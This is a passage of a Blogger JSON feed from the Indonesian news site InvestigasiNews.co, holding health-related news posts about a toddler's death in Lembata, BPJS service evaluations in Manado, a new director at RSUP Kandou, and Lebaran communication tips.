untuk klarifikasi pada 24 September 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Tragedi ini tidak bisa dianggap sepele, harus menjadi bahan evaluasi serius untuk meningkatkan kualitas pelayanan kesehatan,” ujar Bupati Kanis Tuaq.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiiPecYqg4SsEW8JnXPqUVpsUmiJhwCaT07bctJY1wIbk5ROJDgkX0LlNqiiD37AQN1OziS66Y7F2AQ8YQH2O6ZAQFKhtbDM8ueM8IuIH9hugeoQBUhMzJhLyumfrI0JLGXxTfP0xp5xZpR81ViAMNFgXJMWklIF-I7OSNMe1vf_8zCpvTlBVgkJKvFNsg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiiPecYqg4SsEW8JnXPqUVpsUmiJhwCaT07bctJY1wIbk5ROJDgkX0LlNqiiD37AQN1OziS66Y7F2AQ8YQH2O6ZAQFKhtbDM8ueM8IuIH9hugeoQBUhMzJhLyumfrI0JLGXxTfP0xp5xZpR81ViAMNFgXJMWklIF-I7OSNMe1vf_8zCpvTlBVgkJKvFNsg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menegaskan, pelayanan kesehatan merupakan hak dasar masyarakat yang harus diberikan cepat, tepat, dan profesional, terutama dalam kondisi gawat darurat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBupati menginstruksikan Dinas Kesehatan melakukan evaluasi menyeluruh terhadap standar pelayanan di seluruh puskesmas, termasuk pembinaan dan peningkatan kompetensi tenaga kesehatan. Pemerintah daerah, tegasnya, tidak akan menutup mata atas kekurangan yang ada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Kita harus menjaga kepercayaan masyarakat dan memastikan pelayanan kesehatan selalu responsif, transparan, serta mengutamakan keselamatan pasien. Kejadian serupa tidak boleh terulang lagi,” tandasnya.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E(Tuan V. Balawala)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6851735972189944470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6851735972189944470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/09\/lembata-darurat-pelayanan-bupati.html","title":"Lembata Darurat Pelayanan, Bupati Klarifikasi Kasus Balita Meninggal"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbxlkqTqHP1H8kkfnTP6KMjvg9dWbgOWAGBeiqJyn24ozgd78j3GXbieZwKPo5L4Oly44sST5Mg6H1HX3ipTYahv4xW1y988ajzWySyzwrxgh0pCRW3d0twcNec1xMuWZoTtGMte1KsleGp6LXFwjoxB2SWqB3q5WP4hBDZYbOwGbHZWGNwLasVeAoh8s=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-606719313767989247"},"published":{"$t":"2025-09-11T20:32:00.001+07:00"},"updated":{"$t":"2025-09-11T20:32:15.880+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BPJS Kesehatan Manado Perketat Evaluasi, Peserta JKN Dijamin Dapat Layanan Setara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_b0hGKg_lWT3UgD1T5BVYLIJ2sZWSeXygzFuwnFmfjLVXu9oEOkigZQdQJwO5KMzjJhgrJ7v2YIiYovbAKY5RglfNI81TmSewgCcQm1tEuV6j80JGIFFIJn3Pku1gOe3bDYmkgeFb1LCKcVpVsPUnnH24M7r5pY6AV3kfaahxeqKktKa1QSTFBzy07_8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_b0hGKg_lWT3UgD1T5BVYLIJ2sZWSeXygzFuwnFmfjLVXu9oEOkigZQdQJwO5KMzjJhgrJ7v2YIiYovbAKY5RglfNI81TmSewgCcQm1tEuV6j80JGIFFIJn3Pku1gOe3bDYmkgeFb1LCKcVpVsPUnnH24M7r5pY6AV3kfaahxeqKktKa1QSTFBzy07_8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;BPJS Kesehatan Manado Perketat Evaluasi, Peserta JKN Dijamin Dapat Layanan Setara.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMANADO –\u0026nbsp;\u003C\/strong\u003EBPJS Kesehatan Manado terus memperketat evaluasi terhadap fasilitas kesehatan mitra, baik rumah sakit maupun puskesmas, guna meningkatkan mutu layanan bagi peserta Jaminan Kesehatan Nasional (JKN). Evaluasi ini dilakukan secara rutin untuk memastikan standar pelayanan tetap terjaga dan masyarakat mendapatkan kenyamanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Bagian SDM, Umum, dan Komunikasi BPJS Kesehatan Manado, Ferry Toar, mengatakan penilaian dilakukan dengan indikator yang jelas dan terukur.\u003Cbr\u003E\n“Kalau ditemukan kelemahan, kami memberi kesempatan untuk diperbaiki. Peserta JKN wajib mendapatkan pelayanan yang cepat, setara, dan tanpa diskriminasi,” ujarnya, Rabu (10\/9\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHal senada disampaikan Kepala Bagian Mutu Layanan Fasilitas Kesehatan, Mutia Hasan. Ia menegaskan bahwa evaluasi bukan hanya soal pengawasan, tetapi juga dorongan agar fasilitas kesehatan terus meningkatkan kualitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Prinsip kami sederhana: setiap peserta berhak dilayani dengan baik tanpa ada biaya tambahan di luar ketentuan. Kepuasan dan kepercayaan masyarakat adalah prioritas kami,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBPJS Kesehatan Manado menegaskan, mekanisme evaluasi berkelanjutan merupakan komitmen menjaga agar pelayanan JKN benar-benar dirasakan manfaatnya. Program ini bukan sekadar administrasi, tetapi menjadi wujud hadirnya negara dalam menjamin kesehatan warganya.***dg\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/606719313767989247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/606719313767989247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/09\/bpjs-kesehatan-manado-perketat-evaluasi.html","title":"BPJS Kesehatan Manado Perketat Evaluasi, Peserta JKN Dijamin Dapat Layanan Setara"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_b0hGKg_lWT3UgD1T5BVYLIJ2sZWSeXygzFuwnFmfjLVXu9oEOkigZQdQJwO5KMzjJhgrJ7v2YIiYovbAKY5RglfNI81TmSewgCcQm1tEuV6j80JGIFFIJn3Pku1gOe3bDYmkgeFb1LCKcVpVsPUnnH24M7r5pY6AV3kfaahxeqKktKa1QSTFBzy07_8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7446886912389433335"},"published":{"$t":"2025-06-19T12:11:00.001+07:00"},"updated":{"$t":"2025-06-19T12:11:31.449+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Prof. Dr. dr. Starry Rampengan Resmi Dilantik Jadi Dirut RSUP Kandou Manado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNJmpUuwqZ0kbggT28ctQ7mpAp0AHQcoQ3tZnix0PyMYWEqe-_V40tIgotaw0lwITDS-TwNsPJhpFi05MpQ6Cs7mXDFAkKnpdhebAQo1XXAwwJEd4YP3ywf63qssaRHPZ-uYgJ4Ud3B9bdo9OjLqTiNcOQwcKBPeiKZ76jfFrOshWl2J2Tno3nh5K4OTQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNJmpUuwqZ0kbggT28ctQ7mpAp0AHQcoQ3tZnix0PyMYWEqe-_V40tIgotaw0lwITDS-TwNsPJhpFi05MpQ6Cs7mXDFAkKnpdhebAQo1XXAwwJEd4YP3ywf63qssaRHPZ-uYgJ4Ud3B9bdo9OjLqTiNcOQwcKBPeiKZ76jfFrOshWl2J2Tno3nh5K4OTQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto:\u0026nbsp;Prof. Dr. dr. Starry Rampengan Resmi Dilantik Jadi Dirut RSUP Kandou Manado.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003Cbr\u003E\u003C\/b\u003E\n\u003Cb\u003EManado\u003C\/b\u003E\u003Cem\u003E -\u0026nbsp;\u003C\/em\u003EProf. Dr. dr. Starry Homenta Rampengan, Sp.JP(K), FIHA, FICA, FACC, FAHA, FESC, FAPSIC, MARS, resmi dilantik sebagai Direktur Utama Rumah Sakit Umum Pusat (RSUP) Prof. dr. R. D. Kandou Manado, Selasa (18\/6\/2025). Pelantikan ini menandai babak baru kepemimpinan di salah satu rumah sakit rujukan utama di wilayah Indonesia Timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Ch3\u003ESusunan Direksi Baru RSUP Kandou:\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EProf. Starry H. Rampengan\u003C\/strong\u003E – Direktur Utama\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EWega Sukanto\u003C\/strong\u003E – Direktur Medik dan Keperawatan\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EYune Laukati\u003C\/strong\u003E – Direktur SDM, Pendidikan, dan Penelitian\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EEkwanto\u003C\/strong\u003E – Direktur Perencanaan dan Keuangan\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EErwin Sondang S.\u003C\/strong\u003E – Direktur Layanan Operasional\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cbr\u003E\u003C\/h3\u003E\u003Ch3\u003EPesan dan Komitmen dari Direktur Utama\u003C\/h3\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya kepada media, Prof. Starry mengungkapkan rasa syukur dan terima kasih atas amanah yang diberikan kepadanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E\"Puji syukur kepada Tuhan Yesus atas anugerah ini. Terima kasih kepada Bapak Presiden Prabowo Subianto, Menteri Kesehatan, dan Gubernur Sulawesi Utara Mayjen (Purn.) Yulius Selvanus, serta semua pihak yang telah memberikan dukungan,\"\u003C\/em\u003E ujarnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESebagai satu-satunya profesor jantung di Sulawesi Utara, Prof. Starry menyampaikan tekadnya untuk membawa RSUP Kandou ke arah yang lebih baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E\"Banyak hal yang harus kita benahi. Saya ingin agar masyarakat mendukung program kerja kami, agar RSUP Kandou mampu memberikan pelayanan terbaik dan prima,\"\u003C\/em\u003E lanjutnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan komitmennya untuk menjalankan kepemimpinan yang \u003Cstrong\u003Etransparan dan terbuka\u003C\/strong\u003E, serta siap menerima kritik dan saran dari masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E\"Silakan hubungi saya secara langsung jika ada masukan. Saya akan memimpin dengan tulus dan sepenuh hati, sesuai pesan Pak Presiden dan Pak Menteri: bangun rumah sakit yang bagus dan layani masyarakat dengan sepenuh hati,\"\u003C\/em\u003E tandasnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Ch3\u003E\u003Cbr\u003E\u003C\/h3\u003E\u003Ch3\u003ERSUP Kandou sebagai Rumah Sakit Rujukan Kawasan Timur\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\n\u003Cp\u003EProf. Starry menekankan pentingnya penguatan sinergi antara RSUP Kandou dan Kementerian Kesehatan RI, mengingat peran strategis rumah sakit ini sebagai pusat rujukan utama di kawasan timur Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E\"Kita harus terus memperbaiki sistem, meningkatkan mutu pelayanan, dan membangun kepercayaan masyarakat agar RSUP Kandou menjadi rumah sakit unggulan yang membanggakan,\"\u003C\/em\u003E tuturnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Ch3\u003E\u003Cbr\u003E\u003C\/h3\u003E\u003Ch3\u003EProfil Singkat Prof. Starry Rampengan\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\n\u003Cp\u003EProf. Starry Rampengan merupakan dokter spesialis jantung dan pembuluh darah yang menamatkan pendidikan spesialis dan doktoralnya di Universitas Indonesia. Ia juga menyandang gelar Magister Administrasi Rumah Sakit (MARS) dari Universitas Sam Ratulangi, tempat ia kini mengabdi sebagai Guru Besar di Fakultas Kedokteran.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTOd6hCXq6hcgB11T-mUsdilmvfSWiPY38rXJyRLmMUKxJisHCOu77NMm0btOT5eBnvdvLKWabssMWTvyfKXLtab7skrGr0bBpv82vHvFn1I0p5jpc1giwL8sFAHf3BI0lILX6ube8Eb8mCs-mD1lVBGWx70eIjCelMxq0CSdYRK55PbWo3qnQdi2-hoM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTOd6hCXq6hcgB11T-mUsdilmvfSWiPY38rXJyRLmMUKxJisHCOu77NMm0btOT5eBnvdvLKWabssMWTvyfKXLtab7skrGr0bBpv82vHvFn1I0p5jpc1giwL8sFAHf3BI0lILX6ube8Eb8mCs-mD1lVBGWx70eIjCelMxq0CSdYRK55PbWo3qnQdi2-hoM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa dikenal sebagai sosok berdedikasi tinggi dalam dunia medis, khususnya dalam penanganan penyakit jantung, serta aktif dalam berbagai organisasi profesi seperti PERKI, FIHA, FICA, FACC, FAHA, dan FESC.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDengan pengalaman akademik dan klinis yang mumpuni, diharapkan kepemimpinan Prof. Starry akan membawa RSUP Prof. dr. R. D. Kandou menjadi rumah sakit yang \u003Cstrong\u003Eprofesional, modern, dan humanis\u003C\/strong\u003E, serta semakin bermanfaat bagi masyarakat Sulawesi Utara dan kawasan Indonesia Timur secara luas.***dg\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EReporter: David\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7446886912389433335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7446886912389433335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/06\/prof-dr-dr-starry-rampengan-resmi.html","title":"Prof. Dr. dr. Starry Rampengan Resmi Dilantik Jadi Dirut RSUP Kandou Manado"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNJmpUuwqZ0kbggT28ctQ7mpAp0AHQcoQ3tZnix0PyMYWEqe-_V40tIgotaw0lwITDS-TwNsPJhpFi05MpQ6Cs7mXDFAkKnpdhebAQo1XXAwwJEd4YP3ywf63qssaRHPZ-uYgJ4Ud3B9bdo9OjLqTiNcOQwcKBPeiKZ76jfFrOshWl2J2Tno3nh5K4OTQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7085984344353207958"},"published":{"$t":"2025-04-02T17:09:00.001+07:00"},"updated":{"$t":"2025-04-02T17:09:43.635+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Dosen UMM Bagikan Cara Hadapi Pertanyaan 'Kapan' saat Lebaran"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXOMYIH_hOPPr0hHWhNo7ZeLEQIRWG8B6UHraqMH2PT8s4uSK9JzDAB-tRNmJ9DR5b8NvW24MX_4A58-mOKOrDWIQwtz18BZ98cq-EG2URO7B5IeClFjsyyV5KtoFolbSbFFMa_itcilhsrSTSmTLlHzyhe3plZg5FGsmfkci5lg7L1JCLr7ZHwOupppQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXOMYIH_hOPPr0hHWhNo7ZeLEQIRWG8B6UHraqMH2PT8s4uSK9JzDAB-tRNmJ9DR5b8NvW24MX_4A58-mOKOrDWIQwtz18BZ98cq-EG2URO7B5IeClFjsyyV5KtoFolbSbFFMa_itcilhsrSTSmTLlHzyhe3plZg5FGsmfkci5lg7L1JCLr7ZHwOupppQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Dosen UMM Bagikan Cara Hadapi Pertanyaan 'Kapan' saat Lebaran.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ENASIONAL - Budaya interaksi masyarakat Indonesia menjelang lebaran identik dengan berbagai pertanyaan yang dianggap sensitif oleh banyak orang. Seperti kapan lulus, kapan nikah, kerja dimana, dan sebagainya. Maka respon yang tepat saat menghadapi situasi tersebut adalah dengan mencoba melakukan komunikasi asertif, yang memungkinkan seseorang untuk dapat mengekspresikan pikiran serta perasaannya secara jujur tanpa melukai orang lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan oleh Dr. Winda Hardyanti, S.Sos, M.Si, dosen Ilmu Komunikasi Universitas Muhammadiyah Malang (UMM). Dosen yang menekuni bidang komunikasi interpersonal ini berbagi tips tentang bagaimana menghadapi pertanyaan-pertanyaan yang beraneka ragam saat lebaran. Misal pertanyaan kapan nikah, kapan kerja, dan kapan-kapan yang lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk menjawab pertanyaan-pertanyaan yang dianggap sensitif, Winda menyarankan menggunakan teknik komunikasi asertif. Secara teori komunikasi asertif dapat dilakukan melalui dua cara, yakni asertif langsung dan tak langsung. Asertif langsung adalah berkomunikasi tegas tetapi tetap sopan misalnya, ‘saya lebih nyaman berbicara mengenai topik lain, tapi makasih ya sudah tanya’. Menurutnya, bisa juga dengan strategi asertif tidak langsung yakni dengan cara mengalihkan pembicaraan. Cara lain juga bisa juga memberi respon candaan terutama jika memiliki kedekatan dengan pihak yang diajak bicara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian ia menyampaikan, terkadang orang-orang menanyakan pertanyaan sensitif tersebut tidak membutuhkan jawaban, melainkan sekedar basa-basi semata untuk membangun hubungan sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ada teori yang dinamakan sebagai Politeness Theory.\u0026nbsp; Dalam teori ini ada istilah face-saving yakni, menjaga kesopanan wajah sosial agar tetap menjalin hubungan dengan baik. Jadi ketika ada yang bertanya terkait hal sensitif kita bisa menghadapinya dengan strategi face-saving ini demi melindungi diri sendiri dalam menghindari jawaban yang terbuka. Dengan mencoba mengalihkan pertanyaan lain ke orang yang bertanya tersebut, bisa juga opsi terakhir dengan meminta doa. Kalo dalam teori politeness diartikan sebagai strategi mitigasi, sehingga bisa meredam amarah dengan jawaban yang netral seperti, ‘masih proses, masih mencari, dan doakan saja ya',\"ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDisisi lain, pertanyaan umum yang paling banyak ditanyakan kepada generasi Z sekarang adalah pertanyaan kapan nikah. Pertanyaan itu dalam kajian komunikasi bisa dibahas menggunakan teori pengurangan ketidakpastian. Menurut Winda, berdasarkan teori pengurangan ketidakpastian, seseorang yang bertanya mengenai pernikahan sebenarnya hanya ingin mengurangi ketidakpastian yang dirasakannya. Orang tersebut merasa ingin memastikan bahwa kehidupan dari orang tersebut sesuai dengan harapannya. Maka untuk mengatasi pertanyaan tersebut kita bisa menggunakan strategi pasif atau menjawab dengan singkat tanpa membuka diskusi lebih lanjut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETidak hanya itu ia juga memberikan tips agar tidak merasa terbebani atau tersinggung dengan pertanyaan yang dianggap sensitif tersebut. Pertama meningkatkan kesadaran diri dengan mengingat bahwa tidak semua hal harus diceritakan kepada orang lain, karena setiap kita memiliki batasannya masing-masing. Kemudian menjaga batasan diri dalam menentukan tingkat keterbukaan, dan yang terakhir memahami bahwa setiap individu memiliki kuasa serta kemampuan dalam mengelola diri sendiri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jangan sampai hanya karena kita takut ditanyai pertanyaan-pertanyaan sensitif lalu hal itu menghalangi diri kita untuk bersilaturahmi ataupun berinteraksi dengan orang lain. Nah yang harus dilakukan adalah dengan membangun mental framing positif, karena apabila mental framing kita negatif dalam menghadapi pertanyaan-pertanyaan tersebut, maka akan membuat diri kita malas untuk berinteraksi. Padahal sebenarnya mereka bertanya untuk interaksi sosial saja atau membangun kedekatan, tapi karena mental kita negatif jadinya diri kita merasa tersinggung,” tambahnya menutup wawancara.***dj\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7085984344353207958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7085984344353207958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/04\/dosen-umm-bagikan-cara-hadapi.html","title":"Dosen UMM Bagikan Cara Hadapi Pertanyaan 'Kapan' saat Lebaran"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXOMYIH_hOPPr0hHWhNo7ZeLEQIRWG8B6UHraqMH2PT8s4uSK9JzDAB-tRNmJ9DR5b8NvW24MX_4A58-mOKOrDWIQwtz18BZ98cq-EG2URO7B5IeClFjsyyV5KtoFolbSbFFMa_itcilhsrSTSmTLlHzyhe3plZg5FGsmfkci5lg7L1JCLr7ZHwOupppQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-959890953581977856"},"published":{"$t":"2025-01-23T10:54:00.000+07:00"},"updated":{"$t":"2025-01-23T10:55:06.757+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapus Secanggang Gelar Raker, untuk  Meningkatkan Pelayanan Pengobatan  kepada Masyarakat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9g-s2q37llUXkGPMJDdUaWgyZdLsXIw9PauSN5Jlr7xcu8Cl6N2SQNss5oXizrKX6wnFM2qodJoV-jtKVj-rKYqatNcewsumAZx2e1kHEad3DbreHwZvIKDXSXjwUWwh6WU2oN4JMqzqahRQXRoDX8Pm32IdQOjGMRalw9KF7Uu2zrXrS8OVzUub3AQ8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   